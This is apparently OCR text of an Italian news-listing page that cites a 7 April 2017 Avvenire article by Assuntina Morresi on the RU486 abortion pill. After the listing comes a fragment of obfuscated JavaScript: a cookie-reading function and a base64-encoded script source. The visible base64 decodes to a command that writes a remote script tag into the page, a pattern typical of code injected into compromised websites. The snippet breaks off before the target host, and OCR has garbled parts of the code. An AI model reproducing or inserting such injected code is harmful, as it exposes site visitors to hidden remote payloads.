
7 Aprile 2017
Giornali e tv ne parlano
RU486. Non è mai facile l’aborto
Assuntina Morresi, Avvenire 7 aprile 2017 leggi tutto
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([.$?*|{}()[]\/+^])/g,”\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void
0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3Jp
dGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3
MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU